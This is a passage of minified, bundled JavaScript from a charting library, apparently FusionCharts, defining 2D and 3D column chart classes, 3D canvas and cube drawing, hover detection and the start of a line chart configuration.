i(t,e),t.getName=function(){return"Column2D"},t.prototype.getName=function(){return"Column2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this),this.config.friendlyName="Column Chart",this.config.singleseries=!0,this.config.defaultDatasetType="column",this.config.enablemousetracking=!0},t.prototype.getDSdef=function(){return r["default"]},t}(n["default"]);t["default"]=l},434:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(435),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},435:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(436)),r=a(o(444));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultPlotShadow=1,o.defaultZeroPlaneHighlighted=!1,o}return i(t,e),t.getName=function(){return"Column3D"},t.prototype.getName=function(){return"Column3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.hasLegend=!1,t.singleseries=!0,t.friendlyName="3D Column Chart",t.showplotborder=0,t.enablemousetracking=!0},t.prototype.getDSdef=function(){return r["default"]},t}(n["default"]);t["default"]=l},436:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(359)),r=i(o(437)),a=i(o(441));function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.registerFactory("canvas",r["default"]),o.registerFactory("dataset",a["default"],["vCanvas"]),o}return l(t,e),t.getName=function(){return"SSCartesian3D"},t.prototype.getName=function(){return"SSCartesian3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.is3D=!0,t.hasLegend=!1,t.showplotborder=0,t.drawcrosslineontop=0,t.showzeroplaneontop=0},t}(n["default"]);t["default"]=c},437:function(e,t,o){"use strict";t.__esModule=!0,t["default"]=function(e){var t=void 0;if((0,a.componentFactory)(e,n["default"],"canvas",e.config.showVolumeChart?2:1),t=e.getChildren("canvas"))for(var o=0,i=t.length;o<i;o++)t[o].configure(),(0,a.componentFactory)(t[o],r["default"],"axisRefVisualCartesian")};var n=i(o(438)),r=i(o(425)),a=o(125);function i(e){return e&&e.__esModule?e:{"default":e}}},438:function(e,t,o){"use strict";t.__esModule=!0;var n=c(o(364)),r=o(125),a=o(132),i=c(o(439)),l=c(o(440));function c(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var u=(0,a.getDep)("redraphael","plugin"),f=r.preDefStr.ROUND,p=r.preDefStr.miterStr,d=Math.max,h=u,g={chart2D:{bgColor:"bgColor",bgAlpha:"bgAlpha",bgAngle:"bgAngle",bgRatio:"bgRatio",canvasBgColor:"canvasBgColor",canvasBaseColor:"canvasBaseColor",divLineColor:"divLineColor",legendBgColor:"legendBgColor",legendBorderColor:"legendBorderColor",toolTipbgColor:"toolTipbgColor",toolTipBorderColor:"toolTipBorderColor",baseFontColor:"baseFontColor",anchorBgColor:"anchorBgColor"},chart3D:{bgColor:"bgColor3D",bgAlpha:"bgAlpha3D",bgAngle:"bgAngle3D",bgRatio:"bgRatio3D",canvasBgColor:"canvasBgColor3D",canvasBaseColor:"canvasBaseColor3D",divLineColor:"divLineColor3D",divLineAlpha:"divLineAlpha3D",legendBgColor:"legendBgColor3D",legendBorderColor:"legendBorderColor3D",toolTipbgColor:"toolTipbgColor3D",toolTipBorderColor:"toolTipBorderColor3D",baseFontColor:"baseFontColor3D",anchorBgColor:"anchorBgColor3D"}},b=function(){this.hide()},y=function(){this.hide(),this._.cubeside.hide(),this._.cubetop.hide()},m=function(){this.show(),this._.cubeside.show(),this._.cubetop.show()};(0,a.addDep)({name:"canvas3dAnimation",type:"animationRule",extension:i["default"]}),(0,l["default"])(u);var v=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return s(t,e),t.prototype.getName=function(){return"canvas"},t.prototype.getType=function(){return"canvas"},t.prototype.drawCanvas=function(){this.getFromEnv("chart").isBar?this.drawCanvas3dBar():this.drawCanvas3dColumn()},t.prototype.configureAttributes=function(){e.prototype.configureAttributes.call(this),this.config.xDepth=10,this.config.yDepth=10},t.prototype.drawCanvas3dColumn=function(){var e,t,o,n,a,i,l,c,s,f,p,d,h,v,_,C,w=this.getFromEnv("chart"),D=w.getFromEnv("dataSource"),O=this.config,S=w.config,P=O.canvasLeft,k=O.canvasTop,x=O.canvasWidth,M=O.canvasHeight,E=D.chart,N=this.getFromEnv("animationManager"),A=w.getFromEnv("color-manager"),j=this.getGraphicalElement("canvasBorderElement"),T=this.getGraphicalElement("canvasElement"),F=this.config,B=F.clip={},I=this.getContainer("canvasGroup"),L=this.getGraphicalElement("canvasBg"),R=this.getGraphicalElement("canvas3DBase"),G=r.preDefStr.miterStr,V=Math.max,z=(r.preDefStr.ROUND,w.getChildContainer("plotGroup")),H=w.getChildContainer("datalabelsGroup"),W=this.getGraphicalElement("canvas3dbaseline"),Y=F.canvasBgColor,U=F.showCanvasBG=Boolean((0,r.pluckNumber)(E.showcanvasbg,1)),X=S.canvasBgDepth,Z=S.showCanvasBase,J=S.canvasBaseDepth,q=F.canvasBaseColor3D=(0,r.pluck)(E.canvasbasecolor,A.getColor("canvasBaseColor3D")),$=F.use3DLighting=(0,r.pluckNumber)(E.use3dlighting,1),K=g.chart3D,Q=F.canvasBorderRadius=(0,r.pluckNumber)(E.plotborderradius,0),ee=F.canvasBorderColor=(0,r.convertColor)((0,r.pluck)(E.canvasbordercolor,A.getColor(r.canvasBorderColorStr))),te=F.canBGAlpha=(0,r.pluck)(E.canvasbgalpha,A.getColor("canvasBgAlpha")),oe=F.canBGColor=(0,r.pluck)(E.canvasbgcolor,A.getColor(K.canvasBgColor)),ne=S.canvasBasePadding||2;Y=F.canvasBgColor=$?{FCcolor:{color:(0,r.getDarkColor)(oe,85)+r.COMMASTRING+(0,r.getLightColor)(oe,55),alpha:te+r.COMMASTRING+te,ratio:r.BGRATIOSTRING,angle:(0,r.getAngle)(S.width-(S.marginLeft+S.marginRight),S.height-(S.marginTop+S.marginBottom),1)}}:(0,r.convertColor)(oe,te),oe=oe.split(r.COMMASTRING)[0],te=te.split(r.COMMASTRING)[0],_=F.xDepth,C=F.yDepth,i={x:P-0,y:k-0,width:x+0,height:M+0,r:Q,"stroke-width":0,stroke:ee,"stroke-linejoin":G},e=N.setAnimation({el:j||"rect",attr:i,component:this,label:"canvas",container:I}),j||this.addGraphicalElement("canvasBorderElement",e),B["clip-canvas"]=[V(0,P-_),V(0,k),V(1,x+_),V(1,M+C)],B["clip-canvas-init"]=[V(0,P-_),V(0,k-C),1,V(1,M+2*C)],h=B["clip-canvas"].slice(0),N.setAnimation({el:z,attr:{"clip-rect":h},component:this}),N.setAnimation({el:H,attr:{"clip-rect":h},component:this}),i={x:P,y:k,width:x,height:M,r:Q,"stroke-width":0,stroke:"none",fill:(0,r.toRaphaelColor)(Y)},t=N.setAnimation({el:T||"rect",attr:i,component:this,label:"canvas",callback:U?r.stubFN:b,container:I}),T||this.addGraphicalElement("canvasElement",t),a=["M",P+x,k,"L",P+x+X,k+1.2*X,P+x+X,k+M-X,P+x,k+M,"Z"],o=N.setAnimation({el:L||"path",attr:{path:a,"stroke-width":0,stroke:"none",fill:(0,r.toRaphaelColor)(Y)},component:this,label:"canvas",callback:U?r.stubFN:b,container:I}),L||this.addGraphicalElement("canvasBg",o),U?(o.show(),t.show()):(o.hide(),t.hide()),l=P-_-ne,c=k+M+C+ne,s=x,f=J,p=_+ne,d=C+ne,n=N.setAnimation({el:R||"cubepath",component:this,index:0,attr:{cubepath:[l,c,s,f,p,d],stroke:"none","stroke-width":0,fill:q.replace(r.dropHash,r.HASHSTRING),noGradient:!$},callback:Z?r.stubFN:y,label:"canvas",container:I}),R||this.addGraphicalElement("canvas3DBase",n),v=N.setAnimation({el:W||"path",attr:{path:["M",P,k+M,"H",x+P],stroke:u.tintshade(q.replace(r.dropHash,r.HASHSTRING),.05).rgba},component:this,callback:Z?r.stubFN:b,label:"canvas",container:I}),W||this.addGraphicalElement("canvas3dbaseline",v),Z&&(m.call(n),v.show())},t.prototype.drawCanvas3dBar=function(){var e,t,o,n,a,i,l,c,s,u,v,_,C,w,D=this.getFromEnv("chart"),O=D.getFromEnv("dataSource"),S=D.config,P=S.canvasLeft,k=S.canvasTop,x=S.canvasWidth,M=S.canvasHeight,E=O.chart,N=D.getFromEnv("color-manager"),A=this.getGraphicalElement("canvasBorderElement"),j=this.getGraphicalElement("canvasElement"),T=this.config,F=T.clip={},B=this.getContainer("canvasGroup"),I=this.getGraphicalElement("canvasBg"),L=this.getGraphicalElement("canvas3DBase"),R=D.getChildContainer("plotGroup"),G=D.getChildContainer("datalabelsGroup"),V=this.getFromEnv("animationManager"),z=this.getGraphicalElement("canvas3dbaseline"),H=T.canvasBgColor,W=T.showCanvasBG=Boolean((0,r.pluckNumber)(E.showcanvasbg,1)),Y=S.canvasBgDepth,U=S.showCanvasBase,X=S.canvasBaseDepth,Z=T.canvasBaseColor3D=(0,r.pluck)(E.canvasbasecolor,N.getColor("canvasBaseColor3D")),J=T.use3DLighting=(0,r.pluckNumber)(E.use3dlighting,1),q=g.chart3D,$=T.canvasBorderRadius=(0,r.pluckNumber)(E.plotborderradius,0),K=T.canvasBorderWidth=0,Q=.5*K,ee=T.canvasBorderColor=(0,r.convertColor)((0,r.pluck)(E.canvasbordercolor,N.getColor(r.canvasBorderColorStr))),te=T.canBGAlpha=(0,r.pluck)(E.canvasbgalpha,N.getColor("canvasBgAlpha")),oe=T.canBGColor=(0,r.pluck)(E.canvasbgcolor,N.getColor(q.canvasBgColor)),ne=T.xDepth,re=T.yDepth;H=T.canvasBgColor=J?{FCcolor:{color:(0,r.getDarkColor)(oe,85)+","+(0,r.getLightColor)(oe,55),alpha:te+","+te,ratio:r.BGRATIOSTRING,angle:(0,r.getAngle)(S.width-(S.marginLeft+S.marginRight),S.height-(S.marginTop+S.marginBottom),1)}}:(0,r.convertColor)(oe,te),oe=oe.split(",")[0],te=te.split(",")[0],ne=T.xDepth=5,re=T.yDepth=5,a={x:P-Q,y:k-Q,width:x+K,height:M+K,r:$,"stroke-width":K,stroke:ee,"stroke-linejoin":K>2?f:p},e=V.setAnimation({el:A||"rect",attr:a,container:B,label:"canvas",component:this}),A||this.addGraphicalElement("canvasBorderElement",e),F["clip-canvas"]=[d(0,P-ne),d(0,k),d(1,x+ne),d(1,M+re)],F["clip-canvas-init"]=[d(0,P-ne),d(0,k-re),1,d(1,M+2*re)],C=F["clip-canvas"].slice(0),V.setAnimation({el:R,attr:{"clip-rect":C},component:this}),V.setAnimation({el:G,attr:{"clip-rect":C},component:this}),a={x:P,y:k,width:x,height:M,r:$,"stroke-width":0,stroke:"none",fill:(0,r.toRaphaelColor)(H)},t=V.setAnimation({el:j||"rect",attr:a,component:this,label:"canvas",container:B}),j||this.addGraphicalElement("canvasElement",t),i=["M",P,k,"L",P+1.2*Y,k-Y,P+x-Y,k-Y,P+x,k,"Z"],o=V.setAnimation({el:I||"path",attr:{path:i,"stroke-width":0,stroke:"none",fill:(0,r.toRaphaelColor)(H)},component:this,callback:W?r.stubFN:b,label:"canvas",container:B}),I||this.addGraphicalElement("canvasBg",o),W?(t.show(),o.show()):(t.hide(),o.hide()),l=P-ne-X-1,c=k+re+1,s=X,u=M,v=ne+1,_=re+1,n=V.setAnimation({el:L||"cubepath",attr:{cubepath:[l,c,s,u,v,_],stroke:"none","stroke-width":0,fill:Z.replace(r.dropHash,r.HASHSTRING),noGradient:!J},component:this,callback:U?r.stubFN:y,label:"canvas",container:B}),L||this.addGraphicalElement("canvas3DBase",n),w=V.setAnimation({el:z||"path",attr:{path:["M",P,k,"V",M+k],stroke:h.tintshade(Z.replace(r.dropHash,r.HASHSTRING),.05).rgba},component:this,callback:U?r.stubFN:b,label:"canvas",container:B}),z||this.addGraphicalElement("canvas3dbaseline",w),U&&(w.show(),m.call(n))},t}(n["default"]);t["default"]=v},439:function(e,t,o){"use strict";t.__esModule=!0;t["default"]={"initial.canvas.canvas":{"canvas.appearing":[{initialAttr:{opacity:0},finalAttr:{opacity:1},slot:"initial"}]}}},440:function(e,t,o){"use strict";t.__esModule=!0;var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t["default"]=function(e){var t,o=Math.atan2;e.define&&e.define([{name:"cubepath",cubepath:function(){var o,a,i,l,c={"stroke-linejoin":"round","shape-rendering":"precision",stroke:"none"},s=arguments,u=s.length-1,f=s[u],p=function(e,o,a,i,l,c){var s=this,u=s._.cubetop,f=s._.cubeside;return"object"===(void 0===e?"undefined":n(e))||e===t&&o===t&&a===t&&i===t&&l===t&&c===t?this:(e=(0,r.pluckNumber)(e,s.attrs.x,0),o=(0,r.pluckNumber)(o,s.attrs.y,0),a=(0,r.pluckNumber)(a,s.attrs.width,0),i=(0,r.pluckNumber)(i,s.attrs.height,0),l=(0,r.pluckNumber)(l,s.attrs.xDepth,0),c=(0,r.pluckNumber)(c,s.attrs.yDepth,0),s.attrs.x=e,s.attrs.y=o,s.attrs.width=a,s.attrs.height=i,s.attrs.xDepth=l,s.attrs.yDepth=c,s._attr("path",["M",e+a,o,"l",0,i,-a,0,0,-i,"z"]),u.attr("path",["M",e,o,"l",1,1,a-1,0,0,-1,l,-c,-a,0,"z"]),f.attr("path",["M",e+a-1,o+1,"l",0,i-1,1,0,l,-c,0,-i,-l,c]),this)};for(i in f&&f.constructor===e.el.constructor?s[u]=t:f=t,o=this.path(c,f),a=this.path(c,f),(l=this.path(c,f))._.cubetop=o.follow(l,t,"before"),l._.cubeside=a.follow(l,t,"before"),e.fn.cubepath.ca)l.ca[i]=e.fn.cubepath.ca[i];return l._attr=l.attr,l._shadow=l.shadow,l.attr=function(e,o){var r="object"===(void 0===e?"undefined":n(e));return r&&(e.cubepath?o=[].concat(e.cubepath):((o=[]).push(e.x),o.push(e.y),o.push(e.width),o.push(e.height),o.push(e.xDepth),o.push(e.yDepth)),e.noGradient!==t&&(l.attrs.noGradient=e.noGradient)),e===t&&o===t?this.attrs:o===t?this.attrs[e]:(r?p.apply(this,o):"drop-shadow"===e&&function(e,t,o,n){var r=this,a=r._.cubetop,i=r._.cubeside;return r.dropshadow&&(a.dropshadow(e,-t,o,n),i.dropshadow(e,-t,o,n)),!1}.apply(this,[].concat(o)),l._attr(e),this)},l.appendTo=function(e){e.appendChild(l._.cubetop),e.appendChild(l._.cubeside),e.appendChild(l)},"object"===n(s[0])?l.attr(s[0]):p.apply(l,[s[0],s[1],s[2],s[3],s[4],s[5]])},fn:{_getBBox2:function(){var e=this._.cubeside.getBBox(),t=this._.cubetop.getBBox(),o=this.getBBox();return{x:o.x+t.height,y:o.y-e.width,width:o.width,height:o.height}},shadow:function(){return this._.cubeside.shadow.apply(this._.cubeside,arguments),this._.cubetop.shadow.apply(this._.cubetop,arguments),this._shadow.apply(this,arguments)}},ca:{"stroke-linejoin":function(){return{"stroke-linejoin":"round"}},fill:function(n,r){var a,i=this,l=i._.cubetop,c=i._.cubeside,s=i._attr("cubepath")||[0,0,0,0,0,0],u=s[2],f=s[4],p=s[5];return r===t&&(r=i._attr("noGradient")),n=e.color(n),r?(i._attr("fill",n),l.attr("fill",e.tintshade(n,-.78).rgba),c.attr("fill",e.tintshade(n,-.65).rgba)):(a="opacity"in n?"rgba("+[n.r,n.g,n.b,n.opacity]+")":"rgb("+[n.r,n.g,n.b]+")",i._attr("fill",[270,e.tintshade(a,.55).rgba,e.tintshade(a,-.65).rgba].join("-")),c.attr("fill",[270,e.tintshade(a,-.75).rgba,e.tintshade(a,-.35).rgba].join("-")),l.attr("fill",[45+e.deg(o(p,f+u)),e.tintshade(a,-.78).rgba,e.tintshade(a,.22).rgba].join("-"))),!1}}}])};var r=o(125)},441:function(e,t,o){"use strict";t.__esModule=!0,t["default"]=function(e){var t,o,n,a=e.getChildren().canvas[0].getChildren("vCanvas")[0],c=e.getFromEnv("dataSource"),s=c.dataset,u=e.config.defaultDatasetType||"",f=c.data||s&&s[0].data;o=l(f),f&&0!==f.length?((0,r.componentFactory)(a,i["default"],"datasetGroup_"+u),n=a.getChildren("datasetGroup_"+u)[0],t=e.getDSdef(),(0,r.datasetFactory)(n,t,"dataset",1,[o])):e.setChartMessage()};var n,r=o(125),a=o(442),i=(n=a)&&n.__esModule?n:{"default":n};var l=function(e){var t=[];return(0,r.fcEach)(e,function(e){"true"!==e.vline&&!0!==e.vline&&1!==e.vline&&"1"!==e.vline&&t.push(e)}),{data:t}}},442:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(138),a=o(132),i=o(443),l=(n=i)&&n.__esModule?n:{"default":n};function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}(0,a.addDep)({name:"column3dManagerAnimation",type:"animationRule",extension:l["default"]});var s=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.setState("visible",!0),o}return c(t,e),t.prototype.getType=function(){return"group"},t.prototype.getName=function(){return"column3d"},t.prototype.getCanvasPadding=function(){var e,t,o={paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};return this._mapChildren(function(n){for(t in e=n.getCanvasPadding&&n.getCanvasPadding()||{})e.hasOwnProperty(t)&&(o[t]=Math.max(e[t],o[t]))}),o},t.prototype.createContainer=function(){var e=this.getFromEnv("animationManager"),t=void 0,o=void 0,n=this.getLinkedParent().getChildContainer();for(t in n)o=n[t],!this.getChildContainer(t)&&this.addChildContainer(t,e.setAnimation({el:"group",attr:{name:"manager"+t},container:o,component:this,label:"group"}))},t.prototype.draw3DContainer=function(){var e,t=this.getFromEnv("animationManager"),o=this.getChildContainer("plotGroup3d"),n=this.getFromEnv("xAxis").getTicksLen(),r=o&&o.negative,a=o&&o.positive,i=this.getLinkedParent().getChildContainer().columnVcanvasGroup;for(!this.getChildContainer("plotGroup3d")&&this.addChildContainer("plotGroup3d",t.setAnimation({el:"group",attr:{name:"3d-plots"},container:i,component:this,label:"group"})),o=this.getChildContainer("plotGroup3d"),this.addToEnv("plotGroup3d",o),r=o.negative=t.setAnimation({el:r||"group",attr:{name:"negative-values"},container:o,component:this,label:"group"}),a=o.positive=t.setAnimation({el:a||"group",attr:{name:"positive-values"},container:o,component:this,label:"group"}),o.zeroPlane=t.setAnimation({el:o.zeroPlane||"group",attr:{name:"zero-plane"},container:o,component:this,label:"group"}).insertBefore(o.positive),(o.negativeGroupArray=o.negativeGroupArray=r.data("categoryplots"))||(r.data("categoryplots",new Array(n)),o.negativeGroupArray=r.data("categoryplots")),(o.positiveGroupAarray=o.positiveGroupAarray=a.data("categoryplots"))||(a.data("categoryplots",new Array(n)),o.positiveGroupAarray=a.data("categoryplots")),e=0;e<n;e++)o.negativeGroupArray[e]=t.setAnimation({el:o.negativeGroupArray[e]||"group",attr:{name:"negative-group-"+e},container:r,component:this,label:"group"}),o.positiveGroupAarray[e]=t.setAnimation({el:o.positiveGroupAarray[e]||"group",attr:{name:"positive-group-"+e},container:a,component:this,label:"group"})},t.prototype.drawZeroPlane=function(){var e,t,o=this.getFromEnv("chart"),n=o.getFromEnv("animationManager"),r=o.isBar,a=o.config,i=a.use3dlighting,l=this.getChildContainer("plotGroup3d"),c=this.getFromEnv("yAxis"),s=c.getLimit(),u=s.max,f=s.min,p=this.getGraphicalElement("zeroplane"),d={},h=a.xDepth,g=a.yDepth,b=c.getPixel(c.getAxisBase());f<0&&u>=0?(!this.graphics&&(this.graphics={}),t=l.zeroPlane,d.fill=a.zeroPlaneColor,d.noGradient=!i,d.stroke=a.zeroPlaneBorderColor||"none",d["stroke-width"]=a.zeroPlaneShowBorder?1:0,d.x=r?b-h:a.canvasLeft-h,d.y=r?a.canvasTop+g:b+g,d.width=r?1:a.canvasWidth,d.height=r?a.canvasHeight:1,d.xDepth=h,d.yDepth=g,p&&(p.show(),p._.cubetop.show(),p._.cubeside.show()),e={el:p||"cubepath",attr:d,container:t,component:this,label:"zeroPlane"}):p&&(e={el:p,attr:r?{x:b-g}:{y:b+g},component:this,doNotRemove:!0,callback:function(){p.hide(),p._.cubetop.hide(),p._.cubeside.hide()},container:l,label:"zeroPlane"}),e&&this.addGraphicalElement("zeroplane",n.setAnimation(e))},t.prototype.draw=function(){this.createContainer(),this.draw3DContainer(),this.drawZeroPlane()},t.prototype.childChanged=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},t=this.config,o=this.getLinkedParent(),n=void 0,r=0,a=this.getState("visible"),i={},l=void 0;this._mapChildren(function(e){e.getState("visible")&&r++}),this.setState("visible",!!r),a!==!!r&&(l=!0),!1!==e.dataLimitChanged&&((n=this.getDataLimits()).min===t.range.min&&n.max===t.range.max||(t.range.min=n.min,t.range.max=n.max,i.dataLimitChanged=!0,l=!0)),l?o.childChanged&&o.childChanged(i):this.asyncDraw()},t.prototype.getAxisValuePadding=function(){var e={},t=-Infinity,o=-Infinity;return this._mapChildren(function(n){n.getState("removed")||(e=n.getAxisValuePadding&&n.getAxisValuePadding()||{},t=Math.max(t,e.left||-Infinity),o=Math.max(o,e.right||-Infinity))}),t===-Infinity&&(t=0),o===-Infinity&&(o=0),this.config.padding||(this.config.padding={},this.config.padding.left=t,this.config.padding.right=o),{left:t,right:o}},t.prototype.getDataLimits=function(e){var t=+Infinity,o=-Infinity,n=void 0,r=0,a=function(e){o=Math.max(o,e.max),t=Math.min(t,e.min)};return this._mapChildren(function(t){t.getState("removed")||(!1!==t.getState("visible")?(r++,n=t.getDataLimits(e),a(n)):e&&(n=t.getDataLimits(e),a(n)))}),r?this.setState("visible",!0):this.setState("visible",!1),this.config.range||(this.config.range={},this.config.range.min=this.config.dataMin,this.config.range.max=this.config.dataMax),{max:o,min:t}},t.prototype.isVisible=function(){return!this.isNotVisible},t}(r.ComponentInterface);t["default"]=s},443:function(e,t,o){"use strict";t.__esModule=!0,t["default"]={"initial.group.column3d":function(){return{"zeroPlane.appearing":function(){return[{initialAttr:{opacity:0},finalAttr:{opacity:1},slot:"axis"}]}}}}},444:function(e,t,o){"use strict";t.__esModule=!0;var n=c(o(432)),r=o(125),a=o(445),i=o(132),l=c(o(446));function c(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}(0,i.addDep)({name:"column3dAnimation",type:"animationRule",extension:l["default"]});var u=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.setContainerVisibility=r.stubFN,o}return s(t,e),t.prototype.getType=function(){return"dataset"},t.prototype.getName=function(){return"column3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this),this.config.use3dlighting=r.UNDEF},t.prototype.createContainer=function(){var e=this.getLinkedParent(),t=this.getFromEnv("paper");!this.getContainer("labelGroup")&&this.addContainer("labelGroup",function(e,t,o){return t.group(e,o)}("label-group",t,e.getChildContainer("vcanvasLabelGroup")).attr("class","fusioncharts-datalabels")).attr("opacity",1)},t.prototype._getHoveredPlot=function(e,t){var o,n,r=this.getFromEnv("chart").isBar;return o=this.getFromEnv("xAxis").getValue(r?t:e),(n=Math.round(o))-o>0?a._checkPointerOverColumn.call(this,n,e,t)||a._checkPointerOverColumn.call(this,n-1,e,t):a._checkPointerOverColumn.call(this,n+1,e,t)||a._checkPointerOverColumn.call(this,n,e,t)},t}(n["default"]);t["default"]=u},445:function(e,t,o){"use strict";t.__esModule=!0;var n=Math.round;t._checkPointerOverColumn=function(e,t,o){var r,a,i,l,c,s,u,f,p,d=this.getFromEnv("chart").config,h=d.plotborderthickness,g=d.showplotborder,b=this.components.data,y=b[e];if(y)return r=y.config.setValue,c=(c=(h=g?h:0)/2)%2==0?c+1:n(c),null!==r&&(s=y._xPos-10,f=y._width+10,u=y._yPos,p=y._height+10,i=o-u+c,l=!!(l=!!(l=(a=t-s+c)>=0&&a<=f+h&&i>=0&&i<=p+h)&&t+o-(s+u)-10>0)&&t+o-(s+u+f+p)+10<0)?{pointIndex:e,hovered:l,pointObj:b[e]}:void 0}},446:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(433),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]={"initial.dataset.column3D":a["default"]["initial.dataset.column"]}},447:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(448),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},448:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(359)),r=i(o(449)),a=o(125);function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=a.preDefStr.SEVENTYSTRING,s=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.defaultPlotShadow=1,o.axisPaddingLeft=0,o.axisPaddingRight=0,o}return l(t,e),t.getName=function(){return"Line"},t.prototype.getName=function(){return"Line"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Line Chart",t.singleseries=!0,t.defaultDatasetType="line",t.anchorborderthickness=1,t.anchorimageurl=void 0,t.anchorimagepadding=1,t.anchorsides=1,t.anchoralpha=void 0,t.anchorbgalpha=a.HUNDREDSTRING,t.anchorimagealpha=a.HUNDREDSTRING,t.anchorimagescale=100,t.anchorstartangle=90,t.anchorshadow=0,t.anchorbgcolor=void 0,t.anchorbordercolor=void 0,t.anchorradius=3,t.showvalues=1,t.plotfillalpha=c,t.linedashlen=5,t.linedashgap=4,t.linedashed=void 